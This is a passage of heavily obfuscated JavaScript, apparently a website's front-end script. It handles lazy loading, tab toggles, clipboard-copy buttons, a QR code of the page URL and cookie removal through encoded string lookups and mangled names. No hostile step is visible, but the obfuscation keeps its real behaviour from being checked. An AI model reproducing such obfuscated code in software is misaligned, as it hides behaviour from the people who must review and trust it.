i1lIii(III11i);}};l1l1i1[Iil1Il('‮107','2UL0')](I1iIIi);l1l1i1[Iil1Il('‫108','$miM')]($,l1l1i1[Iil1Il('‫109','cKt#')])[Iil1Il('‫10a','YIrw')]({'effect':l1l1i1[Iil1Il('‫10b','$miM')],'skip_invisible':![],'event':l1l1i1[Iil1Il('‮10c','1DeT')],'threshold':0x1f4});l1l1i1[Iil1Il('‫10d','y[Mq')]($,l1l1i1[Iil1Il('‮10e','IU&#')])[Iil1Il('‮10f','r$$h')](function(){l1l1i1[Iil1Il('‮110','y[Mq')]($,l1l1i1[Iil1Il('‮111','2UL0')])[Iil1Il('‮112','Ausa')](l1l1i1[Iil1Il('‫113','YIrw')]);l1l1i1[Iil1Il('‫114','IbHX')]($,l1l1i1[Iil1Il('‮115','XbU!')])[Iil1Il('‫116','IU&#')](l1l1i1[Iil1Il('‮117','7*T$')]);l1l1i1[Iil1Il('‮118','WBIj')]($,l1l1i1[Iil1Il('‫119','Q2kc')])[Iil1Il('‮11a',']EJE')](l1l1i1[Iil1Il('‮11b','2#[K')]);});l1l1i1[Iil1Il('‫11c','pha0')]($,l1l1i1[Iil1Il('‮11d','FcK$')])[Iil1Il('‮11e','0dpF')](function(){l1l1i1[Iil1Il('‮11f','d*73')]($,l1l1i1[Iil1Il('‫120','aNNJ')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‫122','ie]u')]);l1l1i1[Iil1Il('‮123','2zsM')]($,l1l1i1[Iil1Il('‫124','y[Mq')])[Iil1Il('‫5c','7316')](l1l1i1[Iil1Il('‫125','*!FN')]);l1l1i1[Iil1Il('‮126','y[Mq')]($,l1l1i1[Iil1Il('‫127','7316')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‫128','1DeT')]);});l1l1i1[Iil1Il('‫129','fMdE')]($,document)[Iil1Il('‫12a','UYCC')](function(i1lIil){var III11l={'IiiIl1':function(llIl1i,llIl1l){return l1l1i1[Iil1Il('‮12b','1DeT')](llIl1i,llIl1l);},'lIIil1':function(IiiII,Iiil){return l1l1i1[Iil1Il('‫12c','jig&')](IiiII,Iiil);},'IIli1':l1l1i1[Iil1Il('‮12d','r$$h')],'II1liI':function(IIIli,ii1i1){return l1l1i1[Iil1Il('‮12e','ie]u')](IIIli,ii1i1);},'IlI1i1':l1l1i1[Iil1Il('‫12f','2UL0')],'l1lIl1':function(Iiii,llIl11){return l1l1i1[Iil1Il('‮130','2zsM')](Iiii,llIl11);},'IiiIlI':l1l1i1[Iil1Il('‫131','j2qf')],'Iilli1':l1l1i1[Iil1Il('‮132','UYCC')],'I1l1Il':function(IIIll,I1I1il){return l1l1i1[Iil1Il('‮133','7316')](IIIll,I1I1il);},'llIll1':l1l1i1[Iil1Il('‮134','VTYn')],'Illl1l':l1l1i1[Iil1Il('‮135','wX#M')],'Illl1i':function(l1llii,liII1){return l1l1i1[Iil1Il('‮136','ie]u')](l1llii,liII1);},'lIIiil':l1l1i1[Iil1Il('‫137','Cfh7')],'l1lIii':l1l1i1[Iil1Il('‮138','Uq(K')],'I11iI1':l1l1i1[Iil1Il('‫139','jig&')],'l1lIil':l1l1i1[Iil1Il('‮13a','aNNJ')]};if(l1l1i1[Iil1Il('‫13b','2zsM')](l1l1i1[Iil1Il('‮13c','7316')],l1l1i1[Iil1Il('‮13d','Uq(K')])){if(l1l1i1[Iil1Il('‫13e','wX#M')](l1l1i1[Iil1Il('‮13f','jig&')]($,i1lIil[Iil1Il('‮140','j2qf')])[Iil1Il('‫141','QpEo')](l1l1i1[Iil1Il('‫142','wX#M')])[Iil1Il('‫143','2zsM')],0x0)||l1l1i1[Iil1Il('‫144','GJLJ')](l1l1i1[Iil1Il('‫145','7*T$')]($,i1lIil[Iil1Il('‫146','ie]u')])[Iil1Il('‮147','GJLJ')](l1l1i1[Iil1Il('‫148','ie]u')])[Iil1Il('‮149','r$$h')],0x0)){if(l1l1i1[Iil1Il('‫14a','U)na')](l1l1i1[Iil1Il('‫14b','VS#K')],l1l1i1[Iil1Il('‮14c','@XFC')])){l1l1i1[Iil1Il('‮14d','L2JY')]($,l1l1i1[Iil1Il('‫14e','VTYn')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‮14f','IU&#')]);l1l1i1[Iil1Il('‮150','GJLJ')]($,l1l1i1[Iil1Il('‫151','IU&#')])[Iil1Il('‮152','y[Mq')](l1l1i1[Iil1Il('‮153','VS#K')]);l1l1i1[Iil1Il('‮154','QpEo')]($,l1l1i1[Iil1Il('‫155','VTYn')])[Iil1Il('‫156','fMdE')](l1l1i1[Iil1Il('‫157','y[Mq')]);l1l1i1[Iil1Il('‫158','XbU!')]($,l1l1i1[Iil1Il('‮159','h]fN')])[Iil1Il('‫116','IU&#')](l1l1i1[Iil1Il('‫15a','y[Mq')]);}else{l1l1i1[Iil1Il('‫15b','7316')]($,this)[Iil1Il('‮15c','boS&')](l1l1i1[Iil1Il('‮15d','*!FN')])[Iil1Il('‫15e','d%8m')]()[Iil1Il('‫15f','h]fN')](l1l1i1[Iil1Il('‮160','0dpF')]);l1l1i1[Iil1Il('‫161','2#[K')]($,l1l1i1[Iil1Il('‫162','GJLJ')])['eq'](l1l1i1[Iil1Il('‫163','Q2kc')]($,this)[Iil1Il('‫164','aNNJ')]())[Iil1Il('‫165','XbU!')](l1l1i1[Iil1Il('‫166','L2JY')])[Iil1Il('‮167','0dpF')]()[Iil1Il('‮168','aNNJ')](l1l1i1[Iil1Il('‮169','7*T$')]);l1l1i1[Iil1Il('‫16a','Cfh7')]($,l1l1i1[Iil1Il('‫16b','2UL0')])['eq'](l1l1i1[Iil1Il('‮16c',']EJE')]($,this)[Iil1Il('‮16d','2#[K')]())[Iil1Il('‫16e','FcK$')](l1l1i1[Iil1Il('‫16f','L2JY')])[Iil1Il('‫170','FcK$')]();}}}else{if(III11l[Iil1Il('‫171','7316')](III11l[Iil1Il('‮172','boS&')]($,i1lIil[Iil1Il('‫173','WBIj')])[Iil1Il('‮174','IbHX')](III11l[Iil1Il('‮175','$miM')])[Iil1Il('‫176','Z7uK')],0x0)||III11l[Iil1Il('‮177','Uq(K')](III11l[Iil1Il('‮178','MPcU')]($,i1lIil[Iil1Il('‮179','2zsM')])[Iil1Il('‮17a','XbU!')](III11l[Iil1Il('‫17b','4XOP')])[Iil1Il('‮17c','mM(%')],0x0)){III11l[Iil1Il('‮17d','L2JY')]($,III11l[Iil1Il('‫17e','aNNJ')])[Iil1Il('‮5e','VS#K')](III11l[Iil1Il('‫17f','QpEo')]);III11l[Iil1Il('‫180','r$$h')]($,III11l[Iil1Il('‫181','d%8m')])[Iil1Il('‫182','XbU!')](III11l[Iil1Il('‮183','fMdE')]);III11l[Iil1Il('‫184','cKt#')]($,III11l[Iil1Il('‫185','dm(D')])[Iil1Il('‮186','Z7uK')](III11l[Iil1Il('‮187','Q2kc')]);III11l[Iil1Il('‫188','GJLJ')]($,III11l[Iil1Il('‮189','IbHX')])[Iil1Il('‮186','Z7uK')](III11l[Iil1Il('‫18a','2UL0')]);}}});l1l1i1[Iil1Il('‮18b','UYCC')]($,l1l1i1[Iil1Il('‫18c','U)na')])[Iil1Il('‮18d','7316')](function(){if(!l1l1i1[Iil1Il('‫18e','MPcU')]($,this)[Iil1Il('‮18f','MPcU')](l1l1i1[Iil1Il('‫190','boS&')])){l1l1i1[Iil1Il('‫191','7316')]($,this)[Iil1Il('‮192','fMdE')](l1l1i1[Iil1Il('‮193','7316')])[Iil1Il('‫194','aNNJ')]()[Iil1Il('‮195','jig&')](l1l1i1[Iil1Il('‮196','FcK$')]);l1l1i1[Iil1Il('‫197','mM(%')]($,l1l1i1[Iil1Il('‮198','VTYn')])['eq'](l1l1i1[Iil1Il('‫199','UYCC')]($,this)[Iil1Il('‮19a','r$$h')]())[Iil1Il('‮19b','7316')](l1l1i1[Iil1Il('‫19c','wX#M')])[Iil1Il('‫19d','ie]u')]()[Iil1Il('‮19e','VTYn')](l1l1i1[Iil1Il('‫19f','VS#K')]);l1l1i1[Iil1Il('‫1a0','ie]u')]($,l1l1i1[Iil1Il('‮1a1','d*73')])['eq'](l1l1i1[Iil1Il('‫1a2','boS&')]($,this)[Iil1Il('‫1a3','mM(%')]())[Iil1Il('‫1a4','ie]u')](l1l1i1[Iil1Il('‮1a5','Ueac')])[Iil1Il('‮1a6','UYCC')]();}l1l1i1[Iil1Il('‫1a7','YIrw')]($,l1l1i1[Iil1Il('‮1a8','j2qf')])[Iil1Il('‫1a9','7*T$')](l1l1i1[Iil1Il('‮1aa','jig&')]);l1l1i1[Iil1Il('‮1ab','ie]u')]($,this)[Iil1Il('‮1ac','ie]u')](l1l1i1[Iil1Il('‫1ad','FcK$')])[Iil1Il('‮1ae','L2JY')](l1l1i1[Iil1Il('‮1af','Q2kc')])[Iil1Il('‫1b0','aNNJ')](l1l1i1[Iil1Il('‫1b1','WBIj')])[Iil1Il('‫1b2','IU&#')](l1l1i1[Iil1Il('‮1b3','1DeT')]($,this)[Iil1Il('‫1b4','dm(D')](l1l1i1[Iil1Il('‮1b5','y[Mq')]));});l1l1i1[Iil1Il('‮1b6','wX#M')]($,l1l1i1[Iil1Il('‫1b7','d%8m')])[Iil1Il('‮1b8','j2qf')](function(){if(l1l1i1[Iil1Il('‮1b9','ie]u')](l1l1i1[Iil1Il('‮1ba','7316')],l1l1i1[Iil1Il('‫1bb','VTYn')])){l1l1i1[Iil1Il('‮1bc','2#[K')]($,this)[Iil1Il('‮1bd','Uq(K')](l1l1i1[Iil1Il('‫1be','Cfh7')])[Iil1Il('‮167','0dpF')]()[Iil1Il('‫1bf','Ueac')](l1l1i1[Iil1Il('‮1c0','WBIj')]);l1l1i1[Iil1Il('‮1c1','IbHX')]($,l1l1i1[Iil1Il('‫1c2','wX#M')])['eq'](l1l1i1[Iil1Il('‫1c3','fMdE')]($,this)[Iil1Il('‫1c4','ie]u')]())[Iil1Il('‮1c5','$miM')](l1l1i1[Iil1Il('‮1c6','GJLJ')])[Iil1Il('‮1c7','*!FN')]()[Iil1Il('‮1c8','4XOP')](l1l1i1[Iil1Il('‮1c9',']EJE')]);l1l1i1[Iil1Il('‮1ca','pha0')]($,this)[Iil1Il('‫1cb','Z7uK')](l1l1i1[Iil1Il('‫1cc','mM(%')])[Iil1Il('‮1cd','r$$h')](l1l1i1[Iil1Il('‫1ce','d%8m')])[Iil1Il('‫1cf','Z7uK')](l1l1i1[Iil1Il('‮1d0','L2JY')])[Iil1Il('‫1d1','h]fN')](l1l1i1[Iil1Il('‫1d2','boS&')]($,this)[Iil1Il('‮1d3','2UL0')](l1l1i1[Iil1Il('‫1d4','wX#M')]));}else{if(!l1l1i1[Iil1Il('‫1d5','fMdE')]($,this)[Iil1Il('‫1d6','d%8m')](l1l1i1[Iil1Il('‮1d7','Q2kc')])){l1l1i1[Iil1Il('‫1d8','Uq(K')]($,this)[Iil1Il('‮1d9','Z7uK')](l1l1i1[Iil1Il('‫1da','mM(%')])[Iil1Il('‮1c7','*!FN')]()[Iil1Il('‫1db','boS&')](l1l1i1[Iil1Il('‫1dc','IbHX')]);l1l1i1[Iil1Il('‫1dd','y[Mq')]($,l1l1i1[Iil1Il('‮1de','Z7uK')])['eq'](l1l1i1[Iil1Il('‫1df','bXSg')]($,this)[Iil1Il('‫1e0','@XFC')]())[Iil1Il('‮1e1','0dpF')](l1l1i1[Iil1Il('‮1e2','bXSg')])[Iil1Il('‫1e3','UYCC')]()[Iil1Il('‫15f','h]fN')](l1l1i1[Iil1Il('‫1e4','$miM')]);l1l1i1[Iil1Il('‮1e5','YIrw')]($,this)[Iil1Il('‫1e6','$miM')](l1l1i1[Iil1Il('‫1e7','Ueac')])[Iil1Il('‫1e8','mM(%')](l1l1i1[Iil1Il('‮1e9','YIrw')])[Iil1Il('‫1ea','IbHX')](l1l1i1[Iil1Il('‫1eb','r$$h')])[Iil1Il('‫1ec','2UL0')](l1l1i1[Iil1Il('‮1ed','Ausa')]($,this)[Iil1Il('‫1ee','ZUqS')](l1l1i1[Iil1Il('‫1ef','$miM')]));}l1l1i1[Iil1Il('‮1f0','VTYn')]($,l1l1i1[Iil1Il('‮1f1','@XFC')])[Iil1Il('‮1f2','Cfh7')](l1l1i1[Iil1Il('‮1f3','ie]u')]);}});l1l1i1[Iil1Il('‫1f4','bXSg')]($,l1l1i1[Iil1Il('‫1f5','GJLJ')])[Iil1Il('‫1f6','IU&#')](function(){l1l1i1[Iil1Il('‮1f7','U)na')]($,l1l1i1[Iil1Il('‫1f8','$miM')])[Iil1Il('‮1f9','d%8m')]('up');});l1l1i1[Iil1Il('‮1fa','GJLJ')]($,l1l1i1[Iil1Il('‮1fb','h]fN')])[Iil1Il('‮1fc','*!FN')](function(){l1l1i1[Iil1Il('‮1fd','r$$h')]($,l1l1i1[Iil1Il('‫1fe','dm(D')])[Iil1Il('‮168','aNNJ')](l1l1i1[Iil1Il('‫1ff','ie]u')])[Iil1Il('‮200','7*T$')](l1l1i1[Iil1Il('‫201','QpEo')]);});l1l1i1[Iil1Il('‫202','*!FN')]($,l1l1i1[Iil1Il('‮203','Q2kc')])[Iil1Il('‮204','d*73')](function(){l1l1i1[Iil1Il('‫205','$miM')]($,l1l1i1[Iil1Il('‫206','1DeT')])[Iil1Il('‫207','j2qf')](l1l1i1[Iil1Il('‫208','1DeT')])[Iil1Il('‫209','VTYn')](l1l1i1[Iil1Il('‫20a','GJLJ')]);});l1l1i1[Iil1Il('‫20b','Ausa')]($,l1l1i1[Iil1Il('‮20c','fMdE')])[Iil1Il('‮20d','FcK$')](function(){var llIl1I={'lliiii':function(i1lIl1,liIli1){return l1l1i1[Iil1Il('‮20e','1DeT')](i1lIl1,liIli1);},'IliI1i':l1l1i1[Iil1Il('‮20f','pha0')],'ll1ii':l1l1i1[Iil1Il('‮210','YIrw')],'IIli11':l1l1i1[Iil1Il('‮211','WBIj')]};if(l1l1i1[Iil1Il('‫212','mM(%')](l1l1i1[Iil1Il('‫213','QpEo')],l1l1i1[Iil1Il('‫214','L2JY')])){llIl1I[Iil1Il('‫215','2UL0')]($,llIl1I[Iil1Il('‮216','2#[K')])[Iil1Il('‫5c','7316')](llIl1I[Iil1Il('‫217','cKt#')])[Iil1Il('‮1e1','0dpF')](llIl1I[Iil1Il('‫218','bXSg')]);}else{l1l1i1[Iil1Il('‫219','dm(D')]($,l1l1i1[Iil1Il('‫21a','Ueac')])[Iil1Il('‮21b','pha0')](l1l1i1[Iil1Il('‮21c','MPcU')])[Iil1Il('‮19b','7316')](l1l1i1[Iil1Il('‫21d','IU&#')]);}});l1l1i1[Iil1Il('‮21e','ie]u')]($,l1l1i1[Iil1Il('‫21f','GJLJ')])[Iil1Il('‫220','aNNJ')](function(){var IIIlI={'lilii':function(IiiI,iIi1i){return l1l1i1[Iil1Il('‫221','MPcU')](IiiI,iIi1i);}};if(l1l1i1[Iil1Il('‫222','VTYn')](l1l1i1[Iil1Il('‫223','QpEo')],l1l1i1[Iil1Il('‫224','bXSg')])){l1l1i1[Iil1Il('‮225','bXSg')]($,l1l1i1[Iil1Il('‮226','FcK$')])[Iil1Il('‮227','YIrw')](l1l1i1[Iil1Il('‮228','FcK$')])[Iil1Il('‮229','dm(D')](l1l1i1[Iil1Il('‮22a','Uq(K')]);}else{IIIlI[Iil1Il('‮22b','ZUqS')]($,this)[Iil1Il('‫22c','7*T$')]();}});l1l1i1[Iil1Il('‮22d','XbU!')]($,l1l1i1[Iil1Il('‮22e','U)na')])[Iil1Il('‮22f','VS#K')](function(){if(l1l1i1[Iil1Il('‮230','boS&')](l1l1i1[Iil1Il('‫231','U)na')],l1l1i1[Iil1Il('‫232','UYCC')])){var II1Il=ll11iI[Iil1Il('‫233','dm(D')](',');for(var lilIlI=0x0;l1l1i1[Iil1Il('‮234','@XFC')](lilIlI,II1Il[Iil1Il('‫235','7*T$')]);lilIlI++){l1l1i1[Iil1Il('‮236','4XOP')]($,l1l1i1[Iil1Il('‫237','MPcU')])[Iil1Il('‫238','d%8m')](l1l1i1[Iil1Il('‮239','d*73')](l1l1i1[Iil1Il('‮239','d*73')](l1l1i1[Iil1Il('‫23a','mM(%')](l1l1i1[Iil1Il('‫23b','Ueac')](l1l1i1[Iil1Il('‮23c','d*73')],II1Il[lilIlI]),l1l1i1[Iil1Il('‫23d','Ausa')]),l1l1i1[Iil1Il('‫23e','2#[K')](lilIlI,0x1)),l1l1i1[Iil1Il('‮23f','Ueac')]));};}else{l1l1i1[Iil1Il('‫240','IU&#')]($,l1l1i1[Iil1Il('‮241','WBIj')])[Iil1Il('‫242','$miM')](l1l1i1[Iil1Il('‮243','Ausa')])[Iil1Il('‫244','GJLJ')](l1l1i1[Iil1Il('‫245','j2qf')]);}});l1l1i1[Iil1Il('‮246','XbU!')]($,l1l1i1[Iil1Il('‫247','VTYn')])[Iil1Il('‮248','Z7uK')](function(){if(l1l1i1[Iil1Il('‫249','Z7uK')](l1l1i1[Iil1Il('‮24a',']EJE')],l1l1i1[Iil1Il('‫24b','dm(D')])){l1l1i1[Iil1Il('‫24c','Q2kc')]($,this)[Iil1Il('‫24d','mM(%')](l1l1i1[Iil1Il('‮24e','$miM')])[Iil1Il('‫24f','Ueac')](l1l1i1[Iil1Il('‮1f3','ie]u')]);}else{l1l1i1[Iil1Il('‫250','aNNJ')]($,l1l1i1[Iil1Il('‫251','MPcU')])[Iil1Il('‮19e','VTYn')](l1l1i1[Iil1Il('‮252','2UL0')])[Iil1Il('‫253','IbHX')](l1l1i1[Iil1Il('‮254','2#[K')]);}});l1l1i1[Iil1Il('‫255','VS#K')]($,l1l1i1[Iil1Il('‫256','2zsM')])[Iil1Il('‮22f','VS#K')](function(){l1l1i1[Iil1Il('‫257','UYCC')]($,l1l1i1[Iil1Il('‫258','YIrw')])[Iil1Il('‫259','1DeT')](l1l1i1[Iil1Il('‫25a','WBIj')]);});l1l1i1[Iil1Il('‮25b','y[Mq')]($,l1l1i1[Iil1Il('‮25c','1DeT')])[Iil1Il('‮20d','FcK$')](function(){l1l1i1[Iil1Il('‫25d','j2qf')]($,this)[Iil1Il('‫25e','pha0')](l1l1i1[Iil1Il('‮25f',']EJE')])[Iil1Il('‮260','*!FN')](l1l1i1[Iil1Il('‫261','U)na')]);});l1l1i1[Iil1Il('‫262','r$$h')]($,l1l1i1[Iil1Il('‮263','bXSg')])[Iil1Il('‫264','QpEo')](function(){l1l1i1[Iil1Il('‫265','cKt#')]($,this)[Iil1Il('‮266','jig&')](l1l1i1[Iil1Il('‫267','mM(%')]);l1l1i1[Iil1Il('‮268','7316')]($,l1l1i1[Iil1Il('‫269','U)na')]($,this)[Iil1Il('‮26a','*!FN')]('to'))[Iil1Il('‮26b','UYCC')](l1l1i1[Iil1Il('‫26c','MPcU')]($,l1l1i1[Iil1Il('‫26d','QpEo')]($,this)[Iil1Il('‫26e','pha0')]('to'))[Iil1Il('‮26f','j2qf')]()[Iil1Il('‮270','L2JY')]()[Iil1Il('‫271','*!FN')]());});l1l1i1[Iil1Il('‫272','*!FN')]($,l1l1i1[Iil1Il('‮273','GJLJ')])[Iil1Il('‮274','Uq(K')](function(){var I1I1iI={'IilIil':function(IIIlII,iiIiI1){return l1l1i1[Iil1Il('‫275','2UL0')](IIIlII,iiIiI1);},'l1iIi':l1l1i1[Iil1Il('‮276','7316')],'illIll':l1l1i1[Iil1Il('‫277','boS&')],'iIli1I':l1l1i1[Iil1Il('‮278','VTYn')],'Iiil1':l1l1i1[Iil1Il('‮279','7316')]};if(l1l1i1[Iil1Il('‮27a','XbU!')](l1l1i1[Iil1Il('‮27b','Z7uK')],l1l1i1[Iil1Il('‫27c','bXSg')])){l1l1i1[Iil1Il('‮27d','fMdE')]($,l1l1i1[Iil1Il('‫27e','MPcU')])[Iil1Il('‮27f','mM(%')](l1l1i1[Iil1Il('‫280','XbU!')]);}else{var lI1IlI=new ClipboardJS(I1I1iI[Iil1Il('‮281','QpEo')]);lI1IlI['on'](I1I1iI[Iil1Il('‮282','cKt#')],function(lilIl1){I1I1iI[Iil1Il('‫283','UYCC')](I1iII1,I1I1iI[Iil1Il('‫284','mM(%')]);});lI1IlI['on'](I1I1iI[Iil1Il('‫285','j2qf')],function(i1l1ii){console[Iil1Il('‮286','MPcU')](i1l1ii);});}});l1l1i1[Iil1Il('‮287','Ausa')]($,l1l1i1[Iil1Il('‮288','0dpF')])[Iil1Il('‫289','$miM')](function(){l1l1i1[Iil1Il('‮28a','wX#M')]($,l1l1i1[Iil1Il('‫28b','mM(%')])[Iil1Il('‮28c','L2JY')]();l1l1i1[Iil1Il('‫28d','WBIj')]($,l1l1i1[Iil1Il('‮28e','cKt#')])[Iil1Il('‮28f','GJLJ')]('');});l1l1i1[Iil1Il('‫290','UYCC')]($,l1l1i1[Iil1Il('‫291','2zsM')])['on'](l1l1i1[Iil1Il('‫292','0dpF')],function(){if(l1l1i1[Iil1Il('‫293','4XOP')](l1l1i1[Iil1Il('‮294','VS#K')],l1l1i1[Iil1Il('‮295','1DeT')])){$[Iil1Il('‫296','U)na')](l1l1i1[Iil1Il('‮297','GJLJ')],null,{'expires':-0x1,'path':'/'});}else{_0xaf25e0+=l1l1i1[Iil1Il('‮298','UYCC')](l1l1i1[Iil1Il('‮299','pha0')](l1l1i1[Iil1Il('‮29a','L2JY')](l1l1i1[Iil1Il('‮29a','L2JY')](l1l1i1[Iil1Il('‫29b','*!FN')](l1l1i1[Iil1Il('‫29c','Ueac')](l1l1i1[Iil1Il('‮299','pha0')](l1l1i1[Iil1Il('‫29d','Uq(K')](l1l1i1[Iil1Il('‫29e','fMdE')],_0x47e768[_0x1568c7][Iil1Il('‮29f','aNNJ')]),l1l1i1[Iil1Il('‫2a0','bXSg')]),_0x47e768[_0x1568c7][Iil1Il('‫2a1','UYCC')]),l1l1i1[Iil1Il('‮2a2','wX#M')]),_0x47e768[_0x1568c7][Iil1Il('‫2a3','L2JY')]),l1l1i1[Iil1Il('‮2a4','2UL0')]),_0x47e768[_0x1568c7][Iil1Il('‫2a5','Z7uK')]),l1l1i1[Iil1Il('‫2a6','d%8m')]);}});l1l1i1[Iil1Il('‮2a7','U)na')]($,function(){var liIIl={'IilIll':function(IlI1lI,liIIi){return l1l1i1[Iil1Il('‫2a8','VTYn')](IlI1lI,liIIi);},'lI11Ii':l1l1i1[Iil1Il('‫2a9','dm(D')],'Iiill':l1l1i1[Iil1Il('‮2aa','7316')]};if(l1l1i1[Iil1Il('‫2ab','bXSg')](l1l1i1[Iil1Il('‮2ac','Z7uK')],l1l1i1[Iil1Il('‮2ad','wX#M')])){liIIl[Iil1Il('‮2ae','mM(%')]($,this)[Iil1Il('‫2af','jig&')](liIIl[Iil1Il('‫2b0','U)na')])[Iil1Il('‮2b1','cKt#')](liIIl[Iil1Il('‫2b2','UYCC')]);}else{l1l1i1[Iil1Il('‮2b3','FcK$')]($,l1l1i1[Iil1Il('‫2b4','Q2kc')])[Iil1Il('‮2b5','L2JY')](()=>{l1l1i1[Iil1Il('‫2b6','IbHX')]($,l1l1i1[Iil1Il('‮2b7','d*73')])[Iil1Il('‮2b8','Ausa')](l1l1i1[Iil1Il('‫2b9','cKt#')]);l1l1i1[Iil1Il('‮2ba','Uq(K')](setTimeout,()=>{},0x3e8);});}});if(l1l1i1[Iil1Il('‫2bb','7*T$')](l1l1i1[Iil1Il('‮2bc','d*73')]($,l1l1i1[Iil1Il('‫2bd','0dpF')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2bf','YIrw')](l1l1i1[Iil1Il('‫2c0','4XOP')],l1l1i1[Iil1Il('‮2c1','r$$h')])){l1l1i1[Iil1Il('‮2c2','d%8m')]($,l1l1i1[Iil1Il('‫2c3','UYCC')])[Iil1Il('‫2c4','*!FN')]({'text':location[Iil1Il('‮2c5','2#[K')],'render':l1l1i1[Iil1Il('‮2c6','IU&#')],'width':0x5a,'height':0x5a});}else{l1l1i1[Iil1Il('‫2c7','Cfh7')](I1iII1,l1l1i1[Iil1Il('‮2c8','VTYn')]);}}if(l1l1i1[Iil1Il('‮2c9','r$$h')](l1l1i1[Iil1Il('‮2ca','Uq(K')]($,l1l1i1[Iil1Il('‫2cb','y[Mq')])[Iil1Il('‮2cc','wX#M')],0x0)){var l1lllI=new ClipboardJS(l1l1i1[Iil1Il('‫2cd','ie]u')]);l1lllI['on'](l1l1i1[Iil1Il('‮2ce','Ausa')],function(llliIi){l1l1i1[Iil1Il('‮2cf','dm(D')](I1iII1,l1l1i1[Iil1Il('‮2d0','fMdE')]);});l1lllI['on'](l1l1i1[Iil1Il('‮2d1','4XOP')],function(i1lIli){console[Iil1Il('‫2d2','$miM')](i1lIli);});}if(l1l1i1[Iil1Il('‫2d3','VS#K')](l1l1i1[Iil1Il('‮2d4','Z7uK')]($,l1l1i1[Iil1Il('‫2d5','Z7uK')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2d6','ie]u')](l1l1i1[Iil1Il('‫2d7','Q2kc')],l1l1i1[Iil1Il('‮2d8','Cfh7')])){l1l1i1[Iil1Il('‫2d9','VTYn')]($,l1l1i1[Iil1Il('‫2da','h]fN')])[Iil1Il('‮2db',']EJE')]();l1l1i1[Iil1Il('‫2dc','1DeT')]($,l1l1i1[Iil1Il('‮2dd','Ausa')])[Iil1Il('‮2de','Q2kc')]('');}else{var ll11ii=new ClipboardJS(l1l1i1[Iil1Il('‮2df','2zsM')]);ll11ii['on'](l1l1i1[Iil1Il('‮2e0','fMdE')],function(liIlii){l1l1i1[Iil1Il('‫2e1','U)na')](I1iII1,l1l1i1[Iil1Il('‫2e2','0dpF')]);});ll11ii['on'](l1l1i1[Iil1Il('‫2e3','2zsM')],function(llii1l){console[Iil1Il('‫2e4','VTYn')](llii1l);});}}if(l1l1i1[Iil1Il('‫2e5','*!FN')](l1l1i1[Iil1Il('‫2e6','WBIj')]($,l1l1i1[Iil1Il('‮2e7','h]fN')])[Iil1Il('‫2e8','fMdE')],0x0)){var liIlil=new ClipboardJS(l1l1i1[Iil1Il('‫2e9','XbU!')]);liIlil['on'](l1l1i1[Iil1Il('‫2ea','pha0')],function(llii1i){l1l1i1[Iil1Il('‫2eb','YIrw')](I1iII1,l1l1i1[Iil1Il('‮276','7316')]);});liIlil['on'](l1l1i1[Iil1Il('‫2ec','7*T$')],function(ll11il){console[Iil1Il('‫2ed','j2qf')](ll11il);});}console[Iil1Il('‫2ee','1DeT')](l1l1i1[Iil1Il('‮2ef','dm(D')],l1l1i1[Iil1Il('‮2f0','IU&#')],l1l1i1[Iil1Il('‮2f1','0dpF')]);console[Iil1Il('‫2f2','ZUqS')](l1l1i1[Iil1Il('‮2f3','WBIj')],l1l1i1[Iil1Il('‮2f4','cKt#')],l1l1i1[Iil1Il('‫2f5','7*T$')],l1l1i1[Iil1Il('‮2f6','*!FN')]);console[Iil1Il('‫2f7','2UL0')](l1l1i1[Iil1Il('‮2f8','Q2kc')],l1l1i1[Iil1Il('‫2f9','7316')],l1l1i1[Iil1Il('‫2fa','mM(%')],l1l1i1[Iil1Il('‮2fb','boS&')]);l1l1i1[Iil1Il('‫2fc','FcK$')]($,document)[Iil1Il('‮2fd','WBIj')](function(){var iI1lIl={'ii1I1I':l1l1i1[Iil1Il('‫2fe','UYCC')],'IiIl':l1l1i1[Iil1Il('‫2ff','Q2kc')],'IiIi':l1l1i1[Iil1Il('‫300','IU&#')],'iI1ll1':function(iiIiII,Iili){return l1l1i1[Iil1Il('‮301','dm(D')](iiIiII,Iili);},'IlI1Il':l1l1i1[Iil1Il('‫302','jig&')],'l1il1l':function(iIi11,Iil1){return l1l1i1[Iil1Il('‫303','ZUqS')](iIi11,Iil1);},'liIil':l1l1i1[Iil1Il('‮304','1DeT')],'IllI1I':function(ll11lI,llliI1){return l1l1i1[Iil1Il('‮305','7316')](ll11lI,llliI1);},'liIii':l1l1i1[Iil1Il('‫306','WBIj')],'II1ll1':l1l1i1[Iil1Il('‫307','boS&')],'IlI1Ii':function(liIII,llii11){return l1l1i1[Iil1Il('‫308','Ueac')](liIII,llii11);},'l1llIl':function(Iillli,ll11l1){return l1l1i1[Iil1Il('‫309','Ausa')](Iillli,ll11l1);},'ii1I1l':l1l1i1[Iil1Il('‫30a','cKt#')],'ii1I1i':function(ll111,llliII){return l1l1i1[Iil1Il('‫30b','d%8m')](ll111,llliII);},'llI':function(iiIiIl,IlI1l1){return l1l1i1[Iil1Il('‫30c','mM(%')](iiIiIl,IlI1l1);},'llliI':l1l1i1[Iil1Il('‫30d','IbHX')],'iI1li1':l1l1i1[Iil1Il('‫30e','Ausa')],'lllii1':l1l1i1[Iil1Il('‮30f','UYCC')],'liIli':function(liIliI,llii1I){return l1l1i1[Iil1Il('‮310','IU&#')](liIliI,llii1I);},'liIll':l1l1i1[Iil1Il('‮311','j2qf')],'IilIi1':l1l1i1[Iil1Il('‫312','Q2kc')],'iI1liI':l1l1i1[Iil1Il('‫313','ie]u')],'l1lIiI':l1l1i1[Iil1Il('‫314','aNNJ')],'llliiI':function(iiIiIi,l1lll1){return l1l1i1[Iil1Il('‫315','cKt#')](iiIiIi,l1lll1);},'IilIiI':l1l1i1[Iil1Il('‮316','MPcU')]};(function(IilI){var liIlli={'l1il1i':function(lil11,Iillll){return iI1lIl[Iil1Il('‮317','IU&#')](lil11,Iillll);},'ll1':iI1lIl[Iil1Il('‫318','ZUqS')],'iI1llI':function(lllI1,III11I){return iI1lIl[Iil1Il('‫319','2#[K')](lllI1,III11I);},'llliii':function(Ilii1,ll11i1){return 